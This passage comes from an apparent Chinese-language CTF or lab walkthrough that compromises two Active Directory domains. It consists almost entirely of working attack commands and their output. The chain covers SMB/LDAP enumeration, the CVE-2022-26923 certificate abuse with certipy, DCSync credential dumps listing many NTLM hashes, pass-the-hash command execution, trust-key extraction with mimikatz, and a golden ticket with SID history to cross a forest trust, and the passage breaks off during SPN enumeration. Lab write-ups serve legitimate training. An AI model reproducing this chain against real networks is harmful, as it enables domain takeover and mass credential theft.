* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Aug 7 20:15:50 2022 from 172.19.0.251
root@iZ8vb7ye4lckq0mye86m2mZ:~# cat /flag
flag{id_rsa_so_useful!}
VLAN 2 - 172.24.7.0/24
SMB 扫描该网段的 Windows 主机:
1
2
3
4
5
6
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.16/24
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
SMB 172.24.7.5 445 DCadmin [*] Windows Server 2016 Standard 14393 (name:DCadmin) (domain:pen.me) (signing:True) (SMBv1:True)
SMB 172.24.7.16 445 IZMN9U6ZO3VTRNZ [*] Windows 10.0 Build 20348 (name:IZMN9U6ZO3VTRNZ) (domain:pentest.me) (signing:False) (SMBv1:False)
SMB 172.24.7.43 445 IZMN9U6ZO3VTRPZ [*] Windows 10.0 Build 20348 (name:IZMN9U6ZO3VTRPZ) (domain:pentest.me) (signing:False) (SMBv1:False)
SMB 172.24.7.48 445 IZAYSXE6VCUHB4Z [*] Windows 10.0 Build 20348 (name:IZAYSXE6VCUHB4Z) (domain:pentest.me) (signing:False) (SMBv1:False)
172.24.7.3 - 172.25.12.9
域控主机 PENTEST\DC 存在 172.24.7.3/172.25.12.9 双网卡:
1
2
3
4
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.3 -M ioxidresolver
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
IOXIDRES... 172.24.7.3 445 DC Address: 172.24.7.3
IOXIDRES... 172.24.7.3 445 DC Address: 172.25.12.9
查询 pentest.me 域中所有 DNS 记录,分析域内网络环境:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali-server:~# proxychains4 -q nxc ldap 172.24.7.3 -u usera -p Admin3gv83 -d pentest.me -ns 172.24.7.3 -M get-network -o ALL=true
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
LDAP 172.24.7.3 389 DC [+] pentest.me\usera:Admin3gv83
GET-NETW... 172.24.7.3 389 DC [*] Querying zone for records
GET-NETW... 172.24.7.3 389 DC Found 5 records
GET-NETW... 172.24.7.3 389 DC [+] Dumped 5 records to /root/.nxc/logs/pentest.me_network_2023-12-10_171357.log
GET-NETW... 172.24.7.3 389 DC [*] To extract CIDR from the 5 ip, run the following command: cat your_file | mapcidr -aa -silent | mapcidr -a -silent
root@kali-server:~# cat /root/.nxc/logs/pentest.me_network_2023-12-10_171357.log
172.24.7.3
172.24.7.16
172.24.7.43
172.24.7.48
172.25.12.9
root@kali-server:~# cat /root/.nxc/logs/pentest.me_network_2023-12-10_171357.log | mapcidr -aa -silent | mapcidr -a -silent
172.24.7.0/26
172.25.12.9/32
存在 ADCS:
1
2
3
4
5
6
root@kali-server:~# proxychains4 -q nxc ldap 172.24.7.3 -u usera -p Admin3gv83 -d pentest.me -ns 172.24.7.3 -M adcs
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
LDAP 172.24.7.3 389 DC [+] pentest.me\usera:Admin3gv83
ADCS 172.24.7.3 389 DC [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS Found PKI Enrollment Server: DC.pentest.me
ADCS Found CN: pentest-DC-CA
查看域 MAQ 属性,使用域用户 usera@pentest.me 打 CVE-2022-26923 漏洞:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc ldap 172.24.7.3 -u usera -p Admin3gv83 -d pentest.me -ns 172.24.7.3 -M maq
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
LDAP 172.24.7.3 389 DC [+] pentest.me\usera:Admin3gv83
MAQ 172.24.7.3 389 DC [*] Getting the MachineAccountQuota
MAQ 172.24.7.3 389 DC MachineAccountQuota: 10
使用 certipy 创建一个机器账户,并将该机器账户 dNSHostName 属性指向域控:
1
2
3
4
5
6
7
8
9
10
11
root@kali-server:~# proxychains4 -q certipy account create -u usera@pentest.me -p Admin3gv83 -dc-ip 172.24.7.3 -user 'EVILCOMPUTER1$' -pass '123@#ABC' -dns 'DC.pentest.me'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : EVILCOMPUTER1$
unicodePwd : 123@#ABC
userAccountControl : 4096
servicePrincipalName : HOST/EVILCOMPUTER1
RestrictedKrbHost/EVILCOMPUTER1
dnsHostName : DC.pentest.me
[*] Successfully created account 'EVILCOMPUTER1$' with password '123@#ABC'
使用该机器账户向 AD CS 服务器请求域控的证书:
1
2
3
4
5
6
7
8
9
root@kali-server:~# proxychains4 -q certipy req -u EVILCOMPUTER1\$@pentest.me -p '123@#ABC' -dc-ip 172.24.7.3 -ca 'pentest-DC-CA' -template Machine
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'DC.pentest.me'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'
用申请到的域控的证书,向 KDC 请求域控的 TGT 并获取哈希:
1
2
3
4
5
6
7
8
9
root@kali-server:~# proxychains4 -q certipy auth -pfx dc.pfx -dc-ip 172.24.7.3 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@pentest.me
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got hash for 'dc$@pentest.me': aad3b435b51404eeaad3b435b51404ee:faecf136de9de8729a22c5299becae24
DCSync 转储凭据,此时获取到整个域(pentest.me)的控制权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
root@kali-server:~# proxychains4 -q impacket-secretsdump pentest.me/'dc$@DC.pentest.me' -hashes :faecf136de9de8729a22c5299becae24 -dc-ip 172.24.7.3 -just-dc-ntlm -user-status
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1::: (status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:08b1732d06c09e84119486cbb94a5569::: (status=Disabled)
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
pentest.me\usera:1105:aad3b435b51404eeaad3b435b51404ee:3e60b861888eb6978cb426570b624df0::: (status=Enabled)
pentest.me\userb:1107:aad3b435b51404eeaad3b435b51404ee:ca7d33f074a52e6a880ace12f1eb2e7d::: (status=Enabled)
pentest.me\userc:1109:aad3b435b51404eeaad3b435b51404ee:43f746d8610c30d3576ea2f41932062c::: (status=Enabled)
pentest.me\gouhaobo:1113:aad3b435b51404eeaad3b435b51404ee:8cad7bd4c33a03c9154015a73c920e35::: (status=Enabled)
pentest.me\fuhongchang:1114:aad3b435b51404eeaad3b435b51404ee:8cad7bd4c33a03c9154015a73c920e35::: (status=Enabled)
pentest.me\liyichun:1115:aad3b435b51404eeaad3b435b51404ee:0e78f6d0e6c715473a7859a1d2102634::: (status=Enabled)
pentest.me\dingyangxi:1116:aad3b435b51404eeaad3b435b51404ee:6c3cc7aea9b4c9d9001898215e818f0a::: (status=Enabled)
pentest.me\quxingxiu:1117:aad3b435b51404eeaad3b435b51404ee:b66e7ce440e8eb8fed5106239ad22b02::: (status=Enabled)
pentest.me\kanxinghua:1118:aad3b435b51404eeaad3b435b51404ee:d1c0da92cdc4ad8622b031879c920f3c::: (status=Enabled)
pentest.me\luzizhuo:1119:aad3b435b51404eeaad3b435b51404ee:1cbec9dfcdade512f2b886ac55dfab5d::: (status=Enabled)
pentest.me\duguangxi:1120:aad3b435b51404eeaad3b435b51404ee:d7fb6ef27df893965ef33a7d8e85d824::: (status=Enabled)
pentest.me\wenhetai:1121:aad3b435b51404eeaad3b435b51404ee:2c6ea9b2878ee236ba1132897fe0ef94::: (status=Enabled)
pentest.me\jingjun4zhi:1122:aad3b435b51404eeaad3b435b51404ee:2b8f892534fcdd266cc37203605d505f::: (status=Enabled)
pentest.me\nengkangbo:1123:aad3b435b51404eeaad3b435b51404ee:cbe26534f6b98e4fd841ace467327779::: (status=Enabled)
pentest.me\quepengzu:1124:aad3b435b51404eeaad3b435b51404ee:14aa36f95d997500cf384a5285dfd77c::: (status=Enabled)
pentest.me\hongyuhang:1125:aad3b435b51404eeaad3b435b51404ee:44cc0d62d2f5b423a39c63f85cce39be::: (status=Enabled)
pentest.me\jitiancheng:1126:aad3b435b51404eeaad3b435b51404ee:fabb61695e6db714ffba720fc8793da8::: (status=Enabled)
pentest.me\xingjinghuan:1127:aad3b435b51404eeaad3b435b51404ee:6b764e2cb60905be1ad575b8e2c4b666::: (status=Enabled)
pentest.me\wenyulong:1128:aad3b435b51404eeaad3b435b51404ee:2b5a92df2be808f864a294ecf2bdbbc1::: (status=Enabled)
pentest.me\chekaifeng:1129:aad3b435b51404eeaad3b435b51404ee:bd6cd16ff9d521bb2716c7a3ff69b8be::: (status=Enabled)
pentest.me\niejun4ren:1130:aad3b435b51404eeaad3b435b51404ee:cb84989167d558ac2945569dace6b170::: (status=Enabled)
pentest.me\jufeihang:1131:aad3b435b51404eeaad3b435b51404ee:0697688dda32699960bf94b842149525::: (status=Enabled)
pentest.me\wuchengjiao:1132:aad3b435b51404eeaad3b435b51404ee:fbf01ddca787b9fc9503d94bff3d1268::: (status=Enabled)
pentest.me\ranjingfu:1133:aad3b435b51404eeaad3b435b51404ee:d1762f0e39ecbbc436b5d3b1cc946e9e::: (status=Enabled)
pentest.me\nongxuehai:1134:aad3b435b51404eeaad3b435b51404ee:6371c54e3842a0b127f66776060d5582::: (status=Enabled)
pentest.me\jianghongcai:1135:aad3b435b51404eeaad3b435b51404ee:fdc6137bf9f1ed67431651ea2719cbf4::: (status=Enabled)
pentest.me\lihaochu:1136:aad3b435b51404eeaad3b435b51404ee:14bff78443bfbf4b2963db873ed50a9e::: (status=Enabled)
pentest.me\zhongyongge:1137:aad3b435b51404eeaad3b435b51404ee:8590b0288615f568409fd85b9de27d92::: (status=Enabled)
pentest.me\yitianjiao:1138:aad3b435b51404eeaad3b435b51404ee:c77f975155e7a39d70e2eeb436fb5c44::: (status=Enabled)
pentest.me\gongliangzhe:1139:aad3b435b51404eeaad3b435b51404ee:e973c3e7194493c1ce2f631355faa42a::: (status=Enabled)
pentest.me\yuzhengcheng:1140:aad3b435b51404eeaad3b435b51404ee:5ff648a835c55a056d1bf5f114fc64ed::: (status=Enabled)
pentest.me\taiyuande:1141:aad3b435b51404eeaad3b435b51404ee:84b3f6c323d057502f8def18e79c4578::: (status=Enabled)
pentest.me\shenhongkuo:1142:aad3b435b51404eeaad3b435b51404ee:ccf4ceb6208ed153bb1904b05e0b2258::: (status=Enabled)
pentest.me\fanjincheng:1143:aad3b435b51404eeaad3b435b51404ee:ac0a033d46b75ac670e76b0080f42a84::: (status=Enabled)
pentest.me\weijingshuo:1144:aad3b435b51404eeaad3b435b51404ee:fa9fd905218b2a7318818b57ac23ee09::: (status=Enabled)
pentest.me\shuangliqin:1145:aad3b435b51404eeaad3b435b51404ee:d39a6b7f9eaa0fd029db53948183f7c5::: (status=Enabled)
pentest.me\eyongjia:1146:aad3b435b51404eeaad3b435b51404ee:31e8410c021bcfb31f2401f698c3d457::: (status=Enabled)
pentest.me\lihongguang:1147:aad3b435b51404eeaad3b435b51404ee:f66ff4ec163fff12db896f2780ddfb97::: (status=Enabled)
pentest.me\binghongzhen:1148:aad3b435b51404eeaad3b435b51404ee:6818556802fbd87074539232522da5f6::: (status=Enabled)
pentest.me\guixuyao:1149:aad3b435b51404eeaad3b435b51404ee:6549ba72f26141f49fa3f439ed1a481f::: (status=Enabled)
pentest.me\fanghanhan:1150:aad3b435b51404eeaad3b435b51404ee:9b1bcf349dc00f0f98b8e34248734c6c::: (status=Enabled)
DC$:1000:aad3b435b51404eeaad3b435b51404ee:faecf136de9de8729a22c5299becae24::: (status=Enabled)
IZMN9U6ZO3VTRNZ$:1106:aad3b435b51404eeaad3b435b51404ee:f6ddfbe4d07944a7b3e88d5098100e83::: (status=Enabled)
IZMN9U6ZO3VTRPZ$:1108:aad3b435b51404eeaad3b435b51404ee:119321b6df7cc0f2c45d00ba2f3f517d::: (status=Enabled)
IZAYSXE6VCUHB4Z$:1110:aad3b435b51404eeaad3b435b51404ee:e507f6783a89efd7848d2b127abcf954::: (status=Enabled)
EVILCOMPUTER1$:1153:aad3b435b51404eeaad3b435b51404ee:3a37c6ac3afbeef7a8eb36a4481bded4::: (status=Enabled)
PEN$:1152:aad3b435b51404eeaad3b435b51404ee:766fa817a0b50ac476821cbfcd076afa::: (status=Enabled)
[*] Cleaning up...
PTH 域控,查看 flag:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.3 -u Administrator -H 5d0f79eaf7a6c0ad70bcfce6522d2da1 --codec GBK -x 'type C:\Users\Administrator\Desktop\flag.txt'
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
SMB 172.24.7.3 445 DC [+] pentest.me\Administrator:5d0f79eaf7a6c0ad70bcfce6522d2da1 (Pwn3d!)
SMB 172.24.7.3 445 DC [+] Executed command via wmiexec
SMB 172.24.7.3 445 DC flag{congratulations_get_DC!}
获取域 SID 和域信任关系:
1
2
3
4
5
6
7
8
9
10
root@kali-server:~# proxychains4 -q nxc ldap 172.24.7.3 -u usera -p Admin3gv83 -d pentest.me -ns 172.24.7.3 --get-sid
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
LDAP 172.24.7.3 389 DC [+] pentest.me\usera:Admin3gv83
LDAP 172.24.7.3 389 DC Domain SID S-1-5-21-3745972894-1678056601-2622918667
root@kali-server:~# proxychains4 -q nxc ldap 172.24.7.3 -u usera -p Admin3gv83 -d pentest.me -ns 172.24.7.3 -M enum_trusts
SMB 172.24.7.3 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:pentest.me) (signing:True) (SMBv1:True)
LDAP 172.24.7.3 389 DC [+] pentest.me\usera:Admin3gv83
ENUM_TRU... 172.24.7.3 389 DC [+] Found the following trust relationships:
ENUM_TRU... 172.24.7.3 389 DC pen.me -> Bidirectional -> Forest Transitive
查看域信任关系:
1
2
3
4
5
*Evil-WinRM* PS C:\Users\Administrator\Documents> nltest /domain_trusts
域信任的列表:
0: PEN pen.me (NT 5) (Direct Outbound) (Direct Inbound) ( Attr: foresttrans )
1: PENTEST pentest.me (NT 5) (Forest Tree Root) (Primary Domain) (Native)
此命令成功完成
172.24.7.5 - 172.25.12.7
域控主机 PEN\DCadmin 存在 172.24.7.5/172.25.12.7 双网卡:
1
2
3
4
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.5 -M ioxidresolver
SMB 172.24.7.5 445 DCadmin [*] Windows Server 2016 Standard 14393 x64 (name:DCadmin) (domain:pen.me) (signing:True) (SMBv1:True)
IOXIDRES... 172.24.7.5 445 DCadmin Address: 172.25.12.7
IOXIDRES... 172.24.7.5 445 DCadmin Address: 172.24.7.5
从域控主机 PENTEST\DC 获取到两个域的 SID 值:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
C:\Users\Administrator\Documents> mimikatz.exe log privilege::debug "lsadump::trust /patch" exit
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::trust /patch
Current domain: PENTEST.ME (PENTEST / S-1-5-21-3745972894-1678056601-2622918667)
Domain: PEN.ME (PEN / S-1-5-21-708081054-195637743-2881014444)
[ In ] PENTEST.ME -> PEN.ME
* 2023/12/10 15:10:01 - CLEAR - 09 5b dc 5b 70 55 af c0 14 f3 f4 07 8c 74 5d 56 5f 09 20 f1 52 46 9a b5 ac 25 2c 6a 61 4d 60 f6 81 dc a8 f1 a9 5f 86 9d eb 04 0b a9 87 8c 98 f4 ac 9d 9a 94 3b da 1a 1e 0c dd 7c 34 f5 e2 75 38 56 55 0e 5c 73 f0 a7 7f 32 f6 2c 61 d6 34 ce b0 6e a4 d2 b4 0d 7f 8c 40 68 bc 56 55 de ed fd 44 0c 1f 78 35 c6 f3 9d 73 59 71 e7 18 d0 36 ac 9e 9a 31 9a 59 8e 2c e9 8e 4a a6 5e 44 2b 01 49 f5 b1 f9 74 71 34 57 69 33 00 7d 45 8f 87 96 d5 ea 0a 1f 16 d5 8a 31 90 6c 31 1e 9e 79 18 ba 04 c2 63 1c 3b 83 5e ec 5a 25 32 6e 0c 3e b3 9f b6 d1 0d d3 2e 9e a2 ec 97 72 68 27 cd be 3b 18 0d 29 30 82 3f ad de 41 26 d7 93 16 1a 3e 29 2d 8a 6b ed 2d ff bf 8a bc e9 ae fb 8c aa 40 a8 36 e9 64 ac 74 7d 16 95 fc 51 ab 5f 7d b1 e9 3e 7b bb b3
* aes256_hmac a154bfa987abb4d84fd4544722490142394f5ca977b0742ca38e67c3ef95c77d
* aes128_hmac f6ca4a10d159c301839ea8263ff4470e
* rc4_hmac_nt 766fa817a0b50ac476821cbfcd076afa
[ Out ] PEN.ME -> PENTEST.ME
* 2023/12/10 15:10:07 - CLEAR - 76 1c 05 66 bf 3a 9e c9 da 92 a0 59 ca f6 3e 70 6a 7a e9 3e 48 13 ec 97 81 50 50 e0 f0 d9 db 4c 40 ec 51 51 d7 d9 f4 d6 d0 32 e2 87 00 45 2e 82 e9 67 11 c2 45 b8 aa 64 ae 09 63 6d 33 50 c4 74 b3 d9 37 09 d3 4c a7 5c c4 f0 cd 38 2b 84 59 72 c7 f8 69 a5 ad 55 22 d9 a5 b9 17 22 15 cb a8 56 1b 67 f0 ac 55 4e d1 bf 35 30 14 37 92 f8 42 6d 59 a1 ab 7d 23 d5 ce a3 93 ef 2f dd 83 97 5a 8d 59 75 b1 7c d8 cc b7 bf 41 d0 ae e9 67 49 dd 12 fd 4f a8 1f aa 6c 26 35 f2 02 0b cc 1c 68 5d 53 ae a0 57 da 5c d5 0d 3e 55 1a 04 d3 18 c9 71 22 2c a1 20 1f ae c3 91 7d a2 59 62 7c bc 18 7a 05 15 49 ef da 0e 2e 2d 8e f8 ca 18 80 c8 27 68 ad a3 8a d0 7b 6d fe 04 15 d0 36 ac 63 fb 2e 52 32 31 32 43 73 ca fa 0f 16 bd f4 c0 19 5d 30 54 dc
* aes256_hmac 9cad67469885c66f3dc410c59be7da3391aec179acc20f71e6fe4039a8dd77b3
* aes128_hmac f068c6f2bcf3a8294c4db803988c1904
* rc4_hmac_nt e51b3f0a2f871ce35572951d4475d9dd
[ In-1] PENTEST.ME -> PEN.ME
* 2023/3/10 18:33:05 - CLEAR - 24 83 09 e9 d3 1e e8 ed f8 86 c8 0b 93 59 b1 ac 1b 13 9a d8 10 34 34 b8 26 3f 22 66
* aes256_hmac 37e3d461a0bbbee01d52a63e0c554ea611ffb2050aae7114fe5ad07ddf896202
* aes128_hmac be0b001e64962f617a82165c4010d9d9
* rc4_hmac_nt 5a2c00111a6d491489ccdd7bed3a3249
[Out-1] PEN.ME -> PENTEST.ME
* 2023/12/10 15:10:07 - CLEAR - 24 83 09 e9 d3 1e e8 ed f8 86 c8 0b 93 59 b1 ac 1b 13 9a d8 10 34 34 b8 26 3f 22 66
* aes256_hmac 184600cbcb09b8ac61064c5bf5dae2327b5b9bf833a0475684f907677dfb4c30
* aes128_hmac a0d653e2ec9c411d5d17c15df6bd2b0b
* rc4_hmac_nt 5a2c00111a6d491489ccdd7bed3a3249
mimikatz(commandline) # exit
Bye!
测试下,此时还无法直接访问 PEN.ME 域中的主机 DCadmin$:
1
2
C:\Users\Administrator\Documents>dir \\DCadmin.PEN.ME\c$
拒绝访问。
SID History:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
mimikatz # kerberos::golden /user:administrator /domain:PENTEST.ME /sid:S-1-5-21-3745972894-1678056601-2622918667 /krbtgt:08b1732d06c09e84119486cbb94a5569 /sids:S-1-5-21-708081054-195637743-2881014444-519 /ptt
User : administrator
Domain : PENTEST.ME (PENTEST)
SID : S-1-5-21-3745972894-1678056601-2622918667
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-708081054-195637743-2881014444-519 ;
ServiceKey: 08b1732d06c09e84119486cbb94a5569 - rc4_hmac_nt
Lifetime : 2023/12/10 18:58:10 ; 2033/12/7 18:58:10 ; 2033/12/7 18:58:10
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ PENTEST.ME' successfully submitted for current session
mimikatz #
此时已经可以访问域 PEN.ME 的域控制器 DCadmin$:
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Users\Administrator\Documents>dir \\DCadmin.PEN.ME\c$
驱动器 \\DCadmin.PEN.ME\c$ 中的卷没有标签。
卷的序列号是 52E3-66C2
\\DCadmin.PEN.ME\c$ 的目录
2022/07/24 14:43 <DIR> PerfLogs
2022/08/07 18:21 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2022/07/24 13:42 <DIR> Users
2023/12/10 14:58 <DIR> Windows
0 个文件 0 字节
5 个目录 29,087,674,368 可用字节
对域 PEN.ME 进行 DCSync 转储凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
C:\Users\Administrator\Documents>mimikatz.exe log "lsadump::dcsync /domain:PEN.ME /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:PEN.ME /all /csv
[DC] 'PEN.ME' will be the domain
[DC] 'DCadmin.pen.me' will be the DC server
[DC] Exporting domain 'PEN.ME'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 6d72190307a2b763c222714e0eebc339 514
1137 HealthMailbox285895e 511c807cd8e59b000bc312255543e5fd 66048
1138 HealthMailbox51cfeb1 f305168ff895e29d3745888c6a793002 66048
1139 HealthMailboxc4b8425 18e23133d26cdb9739e242d8bbc34809 66048
1140 HealthMailbox528d2e1 e4a755e4a52824dff8fbc0bdc407f72b 66048
1141 HealthMailboxc5e00fd 08333ec70b3f1f6a0d1d72d96e3d04b6 66048
1142 HealthMailboxee2d866 ef20a63fe85c29209f1e248370968513 66048
1143 HealthMailbox190d1f5 bbac9374b2dda3615fbfc262489839ab 66048
1144 HealthMailbox45dde9b dcb96076b068d0a73b2e1adbd23a1bd2 66048
1145 HealthMailboxbb65e08 f3839bb82cf1c86713244f7e72623607 66048
1146 userd b8e52066381b9c3d08d8661a0c0d5a72 66048
1148 exchange 21a43bd74a20a330ef77a4e7bd179d8c 66048
1135 HealthMailbox7e80c8e b35d9ed6c91c742398aeb117d432b80c 66048
1136 HealthMailboxeda7e80 922beda4625d5aeb3663a6e54342ea69 66048
1104 IZ1TUCEKFDPCEMZ$ 96bf1afb33026f219bb16f7d9d3d4e78 4096
500 Administrator 0f91138ef5392b87416ed41cb6e810b7 512
1000 DCADMIN$ a163d1d82686c6a815a2dc263a2fc83b 532480
1147 IZ88QYK8Y8Y3VXZ$ c1efde1623c781eadae9f9d35e5bf15c 4096
1149 PENTEST$ e51b3f0a2f871ce35572951d4475d9dd 2080
mimikatz(commandline) # exit
Bye!
该主机也是双网卡主机:
1
2
3
4
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.5 -M ioxidresolver
SMB 172.24.7.5 445 DCadmin [*] Windows Server 2016 Standard 14393 x64 (name:DCadmin) (domain:pen.me) (signing:True) (SMBv1:True)
IOXIDRES... 172.24.7.5 445 DCadmin Address: 172.25.12.7
IOXIDRES... 172.24.7.5 445 DCadmin Address: 172.24.7.5
查看 flag:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc smb 172.24.7.5 -u Administrator -H 0f91138ef5392b87416ed41cb6e810b7 --codec GBK -x 'type C:\Users\Administrator\Desktop\flag.txt'
SMB 172.24.7.5 445 DCadmin [*] Windows Server 2016 Standard 14393 x64 (name:DCadmin) (domain:pen.me) (signing:True) (SMBv1:True)
SMB 172.24.7.5 445 DCadmin [+] pen.me\Administrator:0f91138ef5392b87416ed41cb6e810b7 (Pwn3d!)
SMB 172.24.7.5 445 DCadmin [+] Executed command via wmiexec
SMB 172.24.7.5 445 DCadmin flag{Sid_history_is_sooooo_helpful}
域环境分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali-server:~# proxychains4 -q bloodhound-python -u Administrator --hashes 0f91138ef5392b87416ed41cb6e810b7:0f91138ef5392b87416ed41cb6e810b7 -d pen.me -dc DCadmin.pen.me -ns 172.24.7.5 -c all --auth-method ntlm --dns-tcp --zip
INFO: Found AD domain: pen.me
INFO: Connecting to LDAP server: DCadmin.pen.me
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: DCadmin.pen.me
INFO: Found 28 users
INFO: Found 73 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 23 containers
INFO: Found 1 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: iZ88qyk8y8y3vxZ.pen.me
INFO: Querying computer: iZ1tucekfdpcemZ.pen.me
INFO: Querying computer: DCadmin.pen.me
INFO: Done in 00M 24S
INFO: Compressing output into 20231210194048_bloodhound.zip
查询 pen.me 域中所有 DNS 记录,分析域内网络环境:
1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali-server:~# proxychains4 -q nxc ldap 172.25.12.7 -u Administrator -H 0f91138ef5392b87416ed41cb6e810b7 -M get-network -o ALL=true
SMB 172.25.12.7 445 DCadmin [*] Windows Server 2016 Standard 14393 x64 (name:DCadmin) (domain:pen.me) (signing:True) (SMBv1:True)
LDAP 172.25.12.7 389 DCadmin [+] pen.me\Administrator:0f91138ef5392b87416ed41cb6e810b7
GET-NETW... 172.25.12.7 389 DCadmin [*] Querying zone for records
GET-NETW... 172.25.12.7 389 DCadmin Found 4 records
GET-NETW... 172.25.12.7 389 DCadmin [+] Dumped 4 records to /root/.nxc/logs/pen.me_network_2023-12-10_193212.log
GET-NETW... 172.25.12.7 389 DCadmin [*] To extract CIDR from the 4 ip, run the following command: cat your_file | mapcidr -aa -silent | mapcidr -a -silent
root@kali-server:~# cat /root/.nxc/logs/pen.me_network_2023-12-10_193212.log
172.24.7.5
172.25.12.7
172.25.12.29
172.25.12.19
查询 pen.me 域中的 SPN,存在 exchange 邮件服务器 iZ1tucekfdpcemZ.pen.me:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
pen\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> setspn -q */*
正在检查域 DC=pen,DC=me
CN=DCADMIN,OU=Domain Controllers,DC=pen,DC=me
exchangeAB/DCADMIN
exchangeAB/DCadmin.pen.me
TERMSRV/DCADMIN
TERMSRV/DCadmin.pen.me
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DCadmin.pen.me
ldap/DCadmin.pen.me/ForestDnsZones.pen.me
ldap/DCadmin.pen.me/DomainDnsZones.pen.me
DNS/DCadmin.pen.me
GC/DCadmin.pen.me/pen.me
RestrictedKrbHost/DCadmin.pen.me
RestrictedKrbHost/DCADMIN
RPC/e1e9d190-2b80-41f7-957b-820045d7bd74._msdcs.pen.me
HOST/DCADMIN/PEN
HOST/DCadmin.pen.me/PEN
HOST/DCADMIN
HOST/DCadmin.pen.me
HOST/DCadmin.pen.me/pen.me
E3514235-4B06-11D1-AB04-00C04FC2DCD2/e1e9d190-2b80-41f7-957b-820045d7bd74/pen.me
ldap/DCADMIN/PEN
ldap/e1e9d190-2b80-41f7-957b-820045d7bd74._msdcs.pen.me
ldap/DCadmin.pen.me/PEN
ldap/DCADMIN
ldap/DCadmin.pen.me
ldap/DCadmin.pen.me/pen.me
CN=krbtgt,CN=Users,DC=pen,DC=me
kadmin/changepw
CN=iZ1tucekfdpcemZ,CN=Computers,DC=pen,DC=me
